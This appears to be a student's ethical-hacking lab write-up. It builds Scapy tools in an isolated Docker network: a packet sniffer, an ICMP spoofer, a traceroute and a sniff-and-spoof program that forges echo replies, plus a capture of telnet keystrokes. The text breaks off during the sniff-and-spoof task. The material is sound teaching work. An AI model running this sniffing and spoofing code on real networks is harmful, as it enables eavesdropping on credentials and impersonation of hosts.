
Packet Sniffing and Spoofing
Building packet sniffers and crafting spoofed packets with Scapy and C/libpcap inside a controlled Docker network, to understand how an attacker can passively listen to, and actively forge, network traffic.
Context
Where this started
Every packet on a network is exposed at the link layer: any host that can see the traffic can read it, and any host can pretend to be someone else just by writing a fake source address into a packet. These two facts are the basis of two classic attacks: sniffing, passively capturing traffic that was not meant for you, and spoofing, actively forging packets that appear to come from someone else.
This writeup documents my work on the SEED “Packet Sniffing and Spoofing” lab for the Ethical Hacking course. Task 1 uses Scapy, a Python packet-manipulation library, to build a sniffer, spoof ICMP packets, implement a custom traceroute, and finally combine sniffing and spoofing into a program that makes any pinged host look alive. Task 2 rebuilds the sniffer in C on top of libpcap, the same library behind tcpdump and Wireshark, and ends with the classic demonstration of why telnet should never be used: capturing a password one keystroke at a time.
Lab setup
Everything runs in the usual SEED Docker environment: an attacker container in host network mode and two victim hosts, host A and host B, on an isolated 10.9.0.0/24 network, so nothing leaves the lab. With the containers up:
[raul@zoroark ~/University/Cybersecurity/ethicalHacking/labs/sniffingSpoofing/Labsetup]% dockps
6a43bb499b43 seed-attacker
f03d4f4306c4 hostB-10.9.0.6
408de82b15da hostA-10.9.0.5
The attacker container runs in host network mode, so it shares the host’s hostname: shell prompts show zoroark, my machine, rather than seed-attacker. Prompts starting with raul@zoroark are on the host itself; root@zoroark and student@zoroark are inside the attacker container.
Objective
What I wanted to figure out
The SEED manual splits the work into two tasks: a mandatory one in Python with Scapy, and an optional one in C with libpcap.
Task 1 (mandatory): sniffing and spoofing with Scapy
- 1.1A: build a sniffer, run it with and without root privileges, and explain the difference.
- 1.1B: add BPF filters: capture only ICMP packets, then only TCP packets from a particular IP to destination port 23.
- 1.2: spoof an ICMP echo request from a fake source IP, so that the victim replies to someone else.
- 1.3: implement traceroute from scratch and compare it with the real one.
- 1.4: combine sniffing and spoofing to answer other hosts’ pings on behalf of any IP, whether it exists or not.
Task 2 (optional): the same game in C with libpcap
- 2.1A: understand the provided sniffer skeleton, explain why it needs root, and experiment with promiscuous mode.
- 2.1B: write pcap filter expressions for ICMP packets between two specific hosts, and for TCP packets with a destination port between 10 and 100.
- 2.1C: the classic finale: sniff a telnet session and capture the password.
Task 1.1A
Task 1 (mandatory) — a Scapy sniffer, with and without root
Part A
In the above program, for each captured packet, the callback function print_pkt() will be invoked; this function will print out some of the information about the packet. Run the program with the root privilege and demonstrate that you can indeed capture packets. After that, run the program again, but without using the root privilege; describe and explain your observations.
So, I edited the simple sniffer the professor gave us in the assignment:
#!/usr/bin/env python3
from scapy.all import *
import sys

iface = 'br-9d74a86fb5a6'
flt = sys.argv[1] if len(sys.argv) > 1 else 'icmp'

def print_pkt(pkt):
	pkt.show()

print(f"[*] Sniffing on {iface}, filter: '{flt}'")
sniff(iface=iface, filter=flt, prn=print_pkt)
and inside the attacker’s container, the sniffer seems to be working:
[raul@zoroark ~/University/Cybersecurity/ethicalHacking/labs/sniffingSpoofing/Labsetup]% docksh seed-attacker
root@zoroark:/# ls
bin  boot  dev  etc  home  lib  lib32  lib64  libx32  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  volumes
root@zoroark:/# cd volumes/
root@zoroark:/volumes# ls
sniff.py
root@zoroark:/volumes# python3 sniff.py
[*] Sniffing on br-9d74a86fb5a6, filter: 'icmp'
Now, let’s try to generate traffic between hostA and hostB:
[raul@zoroark ~/University/Cybersecurity/ethicalHacking/labs/sniffingSpoofing/Labsetup]% dockps
[sudo] password for raul:
6a43bb499b43 seed-attacker
f03d4f4306c4 hostB-10.9.0.6
408de82b15da hostA-10.9.0.5
[raul@zoroark ~/University/Cybersecurity/ethicalHacking/labs/sniffingSpoofing/Labsetup]% docksh 408
[sudo] password for raul:
root@408de82b15da:/# ping -c 10 10.9.0.6
PING 10.9.0.6 (10.9.0.6) 56(84) bytes of data.
64 bytes from 10.9.0.6: icmp_seq=1 ttl=64 time=0.135 ms
64 bytes from 10.9.0.6: icmp_seq=2 ttl=64 time=0.111 ms
64 bytes from 10.9.0.6: icmp_seq=3 ttl=64 time=0.117 ms
64 bytes from 10.9.0.6: icmp_seq=4 ttl=64 time=0.138 ms
64 bytes from 10.9.0.6: icmp_seq=5 ttl=64 time=0.106 ms
64 bytes from 10.9.0.6: icmp_seq=6 ttl=64 time=0.099 ms
64 bytes from 10.9.0.6: icmp_seq=7 ttl=64 time=0.092 ms
64 bytes from 10.9.0.6: icmp_seq=8 ttl=64 time=0.102 ms
64 bytes from 10.9.0.6: icmp_seq=9 ttl=64 time=0.091 ms
64 bytes from 10.9.0.6: icmp_seq=10 ttl=64 time=0.137 ms

--- 10.9.0.6 ping statistics ---
10 packets transmitted, 10 received, 0% packet loss, time 9237ms
rtt min/avg/max/mdev = 0.091/0.112/0.138/0.017 ms
root@408de82b15da:/#
and the sniffer seems to have captured the traffic. I’m only including one entry as an example, otherwise this would get too long:
[*] Sniffing on br-9d74a86fb5a6, filter: 'icmp'
###[ Ethernet ]###
 dst       = 66:5b:79:29:44:f7
 src       = 6a:de:8a:34:bd:71
 type      = IPv4
###[ IP ]###
    version   = 4
    ihl       = 5
    tos       = 0x0
    len       = 84
    id        = 63816
    flags     = DF
    frag      = 0
    ttl       = 64
    proto     = icmp
    chksum    = 0x2d44
    src       = 10.9.0.5
    dst       = 10.9.0.6
    \options   \
###[ ICMP ]###
       type      = echo-request
       code      = 0
       chksum    = 0x75c6
       id        = 0x250a
       seq       = 0x1
###[ Raw ]###
          load      = 'F\x1b\xc2j\x00\x00\x00\x00\x87\xd5\x0e\x00\x00\x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'
Source and destination look correct. The rest is a bit hard for me to understand, tbh. And right after it comes the reply:
###[ Ethernet ]###
 dst       = 6a:de:8a:34:bd:71
 src       = 66:5b:79:29:44:f7
 type      = IPv4
###[ IP ]###
    version   = 4
    ihl       = 5
    tos       = 0x0
    len       = 84
    id        = 28329
    flags     =
    frag      = 0
    ttl       = 64
    proto     = icmp
    chksum    = 0xf7e3
    src       = 10.9.0.6
    dst       = 10.9.0.5
    \options   \
###[ ICMP ]###
       type      = echo-reply
       code      = 0
       chksum    = 0x7dc6
       id        = 0x250a
       seq       = 0x1
###[ Raw ]###
          load      = 'F\x1b\xc2j\x00\x00\x00\x00\x87\xd5\x0e\x00\x00\x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'
Note that source and destination are now swapped.
I also pinged host A back from host B, to double-check that the sniffer catches the traffic in both directions:
root@f03d4f4306c4:/# ping -c 1 10.9.0.5
PING 10.9.0.5 (10.9.0.5) 56(84) bytes of data.
64 bytes from 10.9.0.5: icmp_seq=1 ttl=64 time=0.106 ms

--- 10.9.0.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.106/0.106/0.106/0.000 ms
root@f03d4f4306c4:/#
Non-root comparison
Now, we are asked for the non-root comparison. I think I need to add a new non-root user. Let’s try:
root@zoroark:/volumes# useradd -m student
root@zoroark:/volumes# su student
$ bash
student@zoroark:/volumes$ whoami
student
student@zoroark:/volumes$
Okay, this should do, I guess. Let’s try sniffing again:
student@zoroark:/volumes$ python3 sniff.py
python3: can't open file 'sniff.py': [Errno 13] Permission denied
student@zoroark:/volumes$
Permission denied, as expected: Scapy cannot open a raw socket without root privileges.
Okay, GLM pointed out something interesting to me:

The error is NOT the one we were looking for: it’s a file permission error, because sniff.py is owned by the raul user. Okay, let’s try again:
root@zoroark:/volumes# chmod 644 sniff.py
root@zoroark:/volumes# su student
$ bash
student@zoroark:/volumes$ python3 sniff.py
[*] Sniffing on br-9d74a86fb5a6, filter: 'icmp'
Traceback (most recent call last):
 File "sniff.py", line 12, in <module>
   sniff(iface=iface, filter=flt, prn=print_pkt)
 File "/usr/local/lib/python3.8/dist-packages/scapy/sendrecv.py", line 1036, in sniff
   sniffer._run(*args, **kwargs)
 File "/usr/local/lib/python3.8/dist-packages/scapy/sendrecv.py", line 906, in _run
   sniff_sockets[L2socket(type=ETH_P_ALL, iface=iface,
 File "/usr/local/lib/python3.8/dist-packages/scapy/arch/linux.py", line 398, in __init__
   self.ins = socket.socket(socket.AF_PACKET, socket.SOCK_RAW, socket.htons(type))  # noqa: E501
 File "/usr/lib/python3.8/socket.py", line 231, in __init__
   _socket.socket.__init__(self, family, type, proto, fileno)
PermissionError: [Errno 1] Operation not permitted
student@zoroark:/volumes$
And now we get the error we were looking for.
Task 1.1B
Task 1 (mandatory) — BPF filters, ICMP only and TCP to port 23
Part B
Usually, when we sniff packets, we are only interested certain types of packets. We can do that by setting filters in sniffing. Scapy’s filter use the BPF (Berkeley Packet Filter) syntax; you can find the BPF manual from the Internet. Please set the following filters and demonstrate your sniffer program again (each filter should be set separately):
- Capture only the ICMP packet
- Capture any TCP packet that comes from a particular IP and with a destination port number 23.
Hint: Berkeley Packet Filter are used in Wireshark as well, so you can easily try filters on a network capture in Wireshark. Hint: if filter is not working you may need to install tcpdump packet (on Debian-based distro: sudo apt install tcpdump).
Okay, in the code we had already put the filter as argv[1]:
flt = sys.argv[1] if len(sys.argv) > 1 else 'icmp'so let’s try it with a filter now.
I send two pings from host A to host B:
root@408de82b15da:/# ping -c 2 10.9.0.6
PING 10.9.0.6 (10.9.0.6) 56(84) bytes of data.
64 bytes from 10.9.0.6: icmp_seq=1 ttl=64 time=0.111 ms
64 bytes from 10.9.0.6: icmp_seq=2 ttl=64 time=0.121 ms

--- 10.9.0.6 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1027ms
rtt min/avg/max/mdev = 0.111/0.116/0.121/0.005 ms
root@408de82b15da:/#
and from the attacker’s host we see them:
root@zoroark:/volumes# python3 sniff.py "icmp"
[*] Sniffing on br-9d74a86fb5a6, filter: 'icmp'
###[ Ethernet ]###
 dst       = 66:5b:79:29:44:f7
 src       = 6a:de:8a:34:bd:71
 type      = IPv4
###[ IP ]###
    version   = 4
    ihl       = 5
    tos       = 0x0
    len       = 84
    id        = 34455
    flags     = DF
    frag      = 0
    ttl       = 64
    proto     = icmp
    chksum    = 0x9ff5
    src       = 10.9.0.5
    dst       = 10.9.0.6
    \options   \
###[ ICMP ]###
       type      = echo-request
       code      = 0
       chksum    = 0x1989
       id        = 0x250b
       seq       = 0x1
###[ Raw ]###
          load      = '- \xc2j\x00\x00\x00\x00\t\r\x02\x00\x00\x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'

###[ Ethernet ]###
 dst       = 6a:de:8a:34:bd:71
 src       = 66:5b:79:29:44:f7
 type      = IPv4
###[ IP ]###
    version   = 4
    ihl       = 5
    tos       = 0x0
    len       = 84
    id        = 20521
    flags     =
    frag      = 0
    ttl       = 64
    proto     = icmp
    chksum    = 0x1664
    src       = 10.9.0.6
    dst       = 10.9.0.5
    \options   \
###[ ICMP ]###
       type      = echo-reply
       code      = 0
       chksum    = 0x2189
       id        = 0x250b
       seq       = 0x1
###[ Raw ]###
          load      = '- \xc2j\x00\x00\x00\x00\t\r\x02\x00\x00\x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'
but if I try with something different, like:
root@408de82b15da:/# telnet 10.9.0.6
Trying 10.9.0.6...
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
f03d4f4306c4 login: seed
Password:

Login incorrect
f03d4f4306c4 login:
Login timed out after 60 seconds.
Connection closed by foreign host.
root@408de82b15da:/#(telnet moment), let me sort this out… (sigh)
On host B, I reset the seed user’s password:
[raul@zoroark ~/University/Cybersecurity/ethicalHacking/labs/sniffingSpoofing/Labsetup]% dockps
[sudo] password for raul:
6a43bb499b43 seed-attacker
f03d4f4306c4 hostB-10.9.0.6
408de82b15da hostA-10.9.0.5
[raul@zoroark ~/University/Cybersecurity/ethicalHacking/labs/sniffingSpoofing/Labsetup]% docksh f03
root@f03d4f4306c4:/# id seed
uid=1000(seed) gid=1000(seed) groups=1000(seed)
root@f03d4f4306c4:/# echo 'seed:deesl' | chpasswd
root@f03d4f4306c4:/#
Okay, I’d say that’s better:
root@408de82b15da:/# telnet 10.9.0.6
Trying 10.9.0.6...
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
f03d4f4306c4 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 7.2.8-arch1-1 x86_64)

* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

seed@f03d4f4306c4:~$
Back to business.
I type a single character, without pressing Enter:
seed@f03d4f4306c4:~$ aand from the attacker I get:
root@zoroark:/volumes# python3 /volumes/sniff.py 'tcp and src host 10.9.0.5 and dst port 23'
[*] Sniffing on br-9d74a86fb5a6, filter: 'tcp and src host 10.9.0.5 and dst port 23'
###[ Ethernet ]###
 dst       = 66:5b:79:29:44:f7
 src       = 6a:de:8a:34:bd:71
 type      = IPv4
###[ IP ]###
    version   = 4
    ihl       = 5
    tos       = 0x10
    len       = 53
    id        = 41902
    flags     = DF
    frag      = 0
    ttl       = 64
    proto     = tcp
    chksum    = 0x82e8
    src       = 10.9.0.5
    dst       = 10.9.0.6
    \options   \
###[ TCP ]###
       sport     = 33956
       dport     = telnet
       seq       = 2624306028
       ack       = 945072364
       dataofs   = 8
       reserved  = 0
       flags     = PA
       window    = 63
       chksum    = 0x1444
       urgptr    = 0
       options   = [('NOP', None), ('NOP', None), ('Timestamp', (3516142477, 1017307669))]
###[ Raw ]###
          load      = 'a'

###[ Ethernet ]###
 dst       = 66:5b:79:29:44:f7
 src       = 6a:de:8a:34:bd:71
 type      = IPv4
###[ IP ]###
    version   = 4
    ihl       = 5
    tos       = 0x10
    len       = 52
    id        = 41903
    flags     = DF
    frag      = 0
    ttl       = 64
    proto     = tcp
    chksum    = 0x82e8
    src       = 10.9.0.5
    dst       = 10.9.0.6
    \options   \
###[ TCP ]###
       sport     = 33956
       dport     = telnet
       seq       = 2624306029
       ack       = 945072365
       dataofs   = 8
       reserved  = 0
       flags     = A
       window    = 63
       chksum    = 0x1443
       urgptr    = 0
       options   = [('NOP', None), ('NOP', None), ('Timestamp', (3516142478, 1017328644))]
I’d say good! From the output we see:
- Packet 1: flags
PA(Push + ACK),len = 53(52 header + 1 byte), andload = 'a': a single keystroke, sent immediately. Telnet runs in character mode, so every keypress becomes its own TCP segment — no Enter needed! - Packet 2: flags
A, no payload: pure TCP acknowledgment for the server’s echo of the character. Theechoitself (10.9.0.6 → 10.9.0.5) is invisible because the filter only matches the client direction — which is also a nice demonstration that the BPF filter is doing its job!
Task 1.2
Task 1 (mandatory) — spoofing ICMP echo requests with a fake source
Please make any necessary change to the sample code, and then demonstrate that you can spoof an ICMP echo request packet with an arbitrary source IP address.
Okay, we are given this sample code:
ip = IP()
ip.dst = '10.0.0.1'
icmp = ip/ICMP()
sendp(icmp)
but we have to modify it so that the requests appear to come from host A, addressed to host B. I think this can work, let’s see:
#!/usr/bin/env python3
from scapy.all import *

print("[*] Sending spoofed ICMP echo request: 10.9.0.5 -> 10.9.0.6")
send(IP(src='10.9.0.5', dst='10.9.0.6')/ICMP(type=8, code=0))
Let’s start simple.
Now, the plan: in one of the attacker’s terminals, I start the sniffer:
root@zoroark:/volumes# python3 /volumes/sniff.py 'icmp'
[*] Sniffing on br-9d74a86fb5a6, filter: 'icmp'
On host A, I watch what arrives:
root@408de82b15da:/# tcpdump -i eth0 icmp -n
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
On the attacker, I now launch the spoofer:
root@zoroark:/volumes# python3 /volumes/spoof.py
[*] Sending spoofed ICMP echo request: 10.9.0.5 -> 10.9.0.6
.
Sent 1 packets.
root@zoroark:/volumes#
As a result, on host A I see:
10:20:28.412515 IP 10.9.0.6 > 10.9.0.5: ICMP echo reply, id 0, seq 0, length 8and in the attacker’s sniffer I see:
root@zoroark:/volumes# python3 /volumes/sniff.py 'icmp'
[*] Sniffing on br-9d74a86fb5a6, filter: 'icmp'
###[ Ethernet ]###
 dst       = 66:5b:79:29:44:f7
 src       = 66:d7:47:2d:d0:b7
 type      = IPv4
###[ IP ]###
    version   = 4
    ihl       = 5
    tos       = 0x0
    len       = 28
    id        = 1
    flags     =
    frag      = 0
    ttl       = 64
    proto     = icmp
    chksum    = 0x66c4
    src       = 10.9.0.5
    dst       = 10.9.0.6
    \options   \
###[ ICMP ]###
       type      = echo-request
       code      = 0
       chksum    = 0xf7ff
       id        = 0x0
       seq       = 0x0

###[ Ethernet ]###
 dst       = 6a:de:8a:34:bd:71
 src       = 66:5b:79:29:44:f7
 type      = IPv4
###[ IP ]###
    version   = 4
    ihl       = 5
    tos       = 0x0
    len       = 28
    id        = 46852
    flags     =
    frag      = 0
    ttl       = 64
    proto     = icmp
    chksum    = 0xafc0
    src       = 10.9.0.6
    dst       = 10.9.0.5
    \options   \
###[ ICMP ]###
       type      = echo-reply
       code      = 0
       chksum    = 0x0
       id        = 0x0
       seq       = 0x0
We can notice a real mismatch in the sniffer. The MAC address of src is 66:d7:47:2d:d0:b7, which is the attacker’s, but as the IP address src we see 10.9.0.5, which is host A’s. At layer 2 the packet appears to come from the attacker, but at layer 3 it appears to come from host A.
Then, looking at the tcpdump output, we notice that host A received an unsolicited reply: host B answered a question that host A never asked.
We can also notice that the reply goes to host A, not to the attacker: the spoofing program sends the request and never gets anything back. On its own, the spoofing attack is a blind attack. The attacker’s sniffer did catch the reply (the second packet, 10.9.0.6 → 10.9.0.5), but only because it is listening on the same LAN, which is exactly what Task 1.4 takes advantage of.
Task 1.3
Task 1 (mandatory) — traceroute from scratch with Scapy
The objective of this task is to use Scapy to estimate the distance, in terms of number of routers, between your VM and a selected destination. This is basically what is implemented by the traceroute tool. In this task, we will write our own tool. The idea is quite straightforward: just send an packet (any type) to the destination, with its Time-To-Live (TTL) field set to 1 first. This packet will be dropped by the first router, which will send us an ICMP error message, telling us that the time-to-live has exceeded. That is how we get the IP address of the first router. We then increase our TTL field to 2, send out another packet, and get the IP address of the second router. We will repeat this procedure until our packet finally reach the destination. It should be noted that this experiment only gets an estimated result, because in theory, not all these packets take the same route (but in practice, they may within a short period of time). The code in the following shows one round in the procedure.
We are given this sample code:
a = IP()
a.dst = '1.2.3.4'
a.ttl = 3
b = ICMP()
send(a/b)
but it is also said:
If you are an experienced Python programmer (but also if you are not so experienced, it is really easy!), you can write your tool to perform the entire procedure automatically. If you are new to Python programming, you can do it by manually changing the TTL field in each round, and record the IP address based on your observation from Wireshark.
Now, I’m by no means a Python expert, but a challenge is a challenge.
After some time, I think this works:
#!/usr/bin/env python3
from scapy.all import *
import sys

target = sys.argv[1] if len(sys.argv) > 1 else '8.8.8.8'
max_ttl = 30

print(f"[*] Traceroute to {target}")

for ttl in range(1, max_ttl + 1):
	pkt = IP(dst=target, ttl=ttl)/UDP(dport=33434 + ttl)
	reply = sr1(pkt, timeout=2, verbose=0)
	if reply is None:
		print(f"{ttl:2d}: * (no response)")
	elif reply.type == 11: # ICMP Time Exceeded -> intermediate router
		print(f"{ttl:2d}: {reply.src}")
	else: # e.g. ICMP Dest Unreachable (type 3) -> target reached
		print(f"{ttl:2d}: {reply.src} (reached target, ICMP type {reply.type})")
		break
The idea is:
- for each TTL from 1 to 30, send a UDP packet to a high port (
33434 + ttl, the traditional traceroute range) withsr1(), i.e. “send and wait for one reply”; - the intermediate routers drop the packet when its TTL hits 0 and answer with
ICMP Time Exceeded (type 11); this reply exposes the router’s IP, printed as one hop; - the target itself has nothing listening on that UDP port, so it answers
ICMP Dest Unreachable (type 3): that’s the “reached” signal, and the loop stops.
All that’s left is to try:
root@zoroark:/volumes# python3 traceroute.py 8.8.8.8
[*] Traceroute to 8.8.8.8
1: 192.168.10.1
2: 101.56.78.120
3: 101.56.78.120
4: * (no response)
5: * (no response)
6: * (no response)
7: * (no response)
8: * (no response)
9: * (no response)
10: * (no response)
11: * (no response)
12: * (no response)
13: * (no response)
14: * (no response)
15: * (no response)
16: * (no response)
17: * (no response)
18: * (no response)
19: * (no response)
20: * (no response)
21: * (no response)
22: * (no response)
23: * (no response)
24: * (no response)
25: * (no response)
26: * (no response)
27: * (no response)
28: * (no response)
29: * (no response)
30: * (no response)
root@zoroark:/volumes# python3 traceroute.py www.example.com
[*] Traceroute to www.example.com
1: 192.168.10.1
2: 101.56.78.120
3: 101.56.78.120
4: * (no response)
5: * (no response)
6: * (no response)
7: * (no response)
8: * (no response)
9: * (no response)
10: * (no response)
11: * (no response)
12: * (no response)
13: * (no response)
14: * (no response)
15: * (no response)
16: * (no response)
17: * (no response)
18: * (no response)
19: * (no response)
20: * (no response)
21: * (no response)
22: * (no response)
23: * (no response)
24: * (no response)
25: * (no response)
26: * (no response)
27: * (no response)
28: * (no response)
29: * (no response)
30: * (no response)
root@zoroark:/volumes#
Hm. Hmm. Hmm… I mean, the script works; after 3 hops the network drops or rate-limits the UDP probes to high ports. But the fact that both targets die at the same hop pretty much confirms to me that it’s a matter of filtering, not of the targets.
Let’s try to fix it. What if I use ICMP echo requests instead of UDP?
#!/usr/bin/env python3
from scapy.all import *
import sys

target = sys.argv[1] if len(sys.argv) > 1 else '8.8.8.8'
max_ttl = 30

print(f"[*] Traceroute to {target} (ICMP echo probes)")

for ttl in range(1, max_ttl + 1):
	pkt = IP(dst=target, ttl=ttl)/ICMP(type=8)
	reply = sr1(pkt, timeout=2, verbose=0)
	if reply is None:
		print(f"{ttl:2d}: * (no response)")
	elif reply.type == 11: # ICMP Time Exceeded -> intermediate router
		print(f"{ttl:2d}: {reply.src}")
	elif reply.type == 0: # ICMP Echo Reply -> target reached
		print(f"{ttl:2d}: {reply.src} (reached target)")
		break
	else:
		print(f"{ttl:2d}: {reply.src} (ICMP type {reply.type})")
Let’s try…
root@zoroark:/volumes# python3 traceroute.py 8.8.8.8
[*] Traceroute to 8.8.8.8 (ICMP echo probes)
1: 192.168.10.1
2: 101.56.78.120
3: 101.56.78.120
4: * (no response)
5: * (no response)
6: * (no response)
7: * (no response)
8: 8.8.8.8 (reached target)
root@zoroark:/volumes#
It works! This time it doesn’t get filtered: the ICMP echo reached the target. I think the fact that hops 4 to 7 stay silent means the routers don’t generate Time Exceeded messages.
Task 1.4
Task 1 (mandatory) — sniff and spoof, answering pings on behalf of any host
In this task, you will combine the sniffing and spoofing techniques to implement the following sniff-and-then-spoof program. You need two machines on the same LAN: the VM and the user container. From the user container, you ping an IP X. This will generate an ICMP echo request packet. If X is alive, the ping program will receive an echo reply, and print out the response. Your sniff-and-then-spoof program runs on the VM, which monitors the LAN through packet sniffing. Whenever it sees an ICMP echo request, regardless of what the target IP address is, your program should immediately send out an echo reply using the packet spoofing technique. Therefore, regardless of whether machine X is alive or not, the ping program will always receive a reply, indicating that X is alive. You need to use Scapy to do this task. In your report, you need to provide evidence to demonstrate that your technique works. In your experiment, you should ping the following three IP addresses from the user container. Report your observation and explain the results.
ping 1.2.3.4 # a non-existing host on the Internet
ping 10.9.0.99 # a non-existing host on the LAN
ping 8.8.8.8 # an existing host on the Internet
Hint: You need to understand how the ARP protocol works in order to correctly explain your observation. You also need to know a little bit about routing. The following command help you find the router for a specified destination: ip route get 1.2.3.4 Hint: try to craft the ICMP respose to be as similar as possible to the original one. You have, for instance, to add the right Raw data and to set the correct ICMP parameters.
Okay, let’s move on to something more complex.
The idea is to build a program that makes every pinged host look alive, whether it exists or not.
So, if from host A I ping an IP X, the program on the attacker’s machine watches the LAN and when it sees an ICMP echo request heading to X, it fires a forged echo reply claiming to be X.
Host A, which launched the ping, receives a reply and concludes that X is alive.
So we need to combine tasks 1.1 and 1.2. The spoofing in 1.2 was blind; 1.1 added the eyes. By combining them, we can impersonate any host to any victim on the LAN.
Let’s try:
#!/usr/bin/env python3
from scapy.all import *

iface = 'br-9d74a86fb5a6'

def spoof_reply(pkt):
	# Only react to echo requests (type 8); replies (type 0) are ignored,
	# including the ones we forge ourselves.
	if pkt.haslayer(ICMP) and pkt[ICMP].type == 8 and pkt.haslayer(IP):
		ip = pkt[IP]
		icmp = pkt[ICMP]
		reply = IP(src=ip.dst, dst=ip.src) / \
				ICMP(type=0, id=icmp.id, seq=icmp.seq) / icmp.payload
		send(reply)
		print(f"[*] Spoofed echo reply: {ip.dst} -> {ip.src} (id={icmp.id} seq={icmp.seq})")

print(f"[*] Sniff-and-spoof on {iface}: answering every ICMP echo request")
sniff(iface=iface, filter='icmp', prn=spoof_reply)
Let’s start from the last line. sniff() captures packets filtering for icmp. prn=spoof_reply is the key! For every captured packet, Scapy calls spoof_reply(pkt), so the program’s entire structure is an endless capture loop.
Now, about the if: it only reacts when pkt[ICMP].type == 8, i.e. an echo request. This keeps the program from reacting to its own forgeries, and makes it ignore real replies like Google’s when pinging 8.8.8.8.
If the condition holds, we do an address swap between src and dst. The reply must look like “from X to host A”, so we are impersonating X. Regarding ICMP(type=0, ...), with type = 0 we say it’s an echo reply, which is what ping expects.
We copy the request’s id and seq with id=icmp.id, seq=icmp.seq, since ping matches replies to its requests by id and seq. Without the same values, our replies would be silently discarded!
And finally / icmp.payload copies the Raw data (the timestamp + filler pattern you saw in Task 1.1A). It makes the forgery byte-faithful. Since the timestamp inside the payload is the one from the original request, the RTT printed by ping is not a real round-trip time to X: it only measures how fast the attacker sees the request and fires the forged reply back (Scapy’s processing overhead, plus ARP resolution on the very first send), which is why we see a few milliseconds instead of a true network RTT.
Remember that with send(reply) the packet is transmitted at layer 3, so Scapy doesn’t fake the MAC address. On the wire, the forgery is detectable, but to ping it’s invisible!
Okay, done with the code explanation, all that’s left is to try it!
Let’s start with 1.2.3.4, a non-existing IP on the Internet (hopefully):
root@408de82b15da:/# ping -c 1 1.2.3.4
PING 1.2.3.4 (1.2.3.4) 56(84) bytes of data.
64 bytes from 1.2.3.4: icmp_seq=1 ttl=64 time=31.4 ms

--- 1.2.3.4 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 31.368/31.368/31.368/0.000 ms
root@408de82b15da:/#
We receive a reply! The attacker sees:
root@zoroark:/volumes# python3 sniff_spoof.py
[*] Sniff-and-spoof on br-9d74a86fb5a6: answering every ICMP echo request
.
Sent 1 packets.
[*] Spoofed echo reply: 1.2.3.4 -> 10.9.0.5 (id=9485 seq=1)
Good, let’s continue with 10.9.0.99, a non-existing internal LAN IP:
root@408de82b15da:/# ping -c 1 10.9.0.99
PING 10.9.0.99 (10.9.0.99) 56(84) bytes of data.
From 10.9.0.5 icmp_seq=1 Destination Host Unreachable

--- 10.9.0.99 ping statistics ---
1 packets transmitted, 0 received, +1 errors, 100% packet loss, time 0ms

root@408de82b15da:/#
Host A doesn’t receive any reply! This is because ARP couldn’t resolve the address, and the attacker didn’t even see the ping! We’ll look into this in more detail later.
Finally we try with 8.8.8.8, Google, an existing IP on the Internet (obv):
root@408de82b15da:/# ping -c 1 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=118 time=13.0 ms

--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 13.015/13.015/13.015/0.000 ms
root@408de82b15da:/#
and the attacker saw everything and replied:
.
Sent 1 packets.
[*] Spoofed echo reply: 8.8.8.8 -> 10.9.0.5 (id=9487 seq=1)
Wait, ttl=118…???
That’s the actual Google reply, not Scapy’s one. I guess Google won the race to reply. Let me try with more than -c 1, let’s do 5:
root@408de82b15da:/# ping -c 5 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=118 time=11.7 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=64 time=45.4 ms (DUP!)
64 bytes from 8.8.8.8: icmp_seq=2 ttl=64 time=5.45 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=118 time=11.4 ms (DUP!)
64 bytes from 8.8.8.8: icmp_seq=3 ttl=64 time=9.90 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=118 time=11.2 ms (DUP!)
64 bytes from 8.8.8.8: icmp_seq=4 ttl=64 time=5.39 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=118 time=38.2 ms (DUP!)
64 bytes from 8.8.8.8: icmp_seq=5 ttl=64 time=5.53 ms

--- 8.8.8.8 ping statistics ---
5 packets transmitted, 5 received, +4 duplicates, 0% packet loss, time 4005ms
rtt min/avg/max/mdev = 5.386/16.022/45.435/14.110 ms
root@408de82b15da:/#
Now we can see both replies. About the (DUP!) tag: ping keeps track of the sequence numbers it has already counted, so when a second reply arrives for an already-seen seq, it gets flagged as a duplicate and tallied in the +4 duplicates of the statistics. Also, ping -c 5 quits as soon as the fifth reply comes in — here the spoofed reply for seq 5 won the race, so Google’s real reply for seq 5 arrived after ping had already exited. That’s why we count 4 duplicates and not 5.
Anyway, the attacker saw:
root@zoroark:/volumes# python3 sniff_spoof.py
[*] Sniff-and-spoof on br-9d74a86fb5a6: answering every ICMP echo request
.
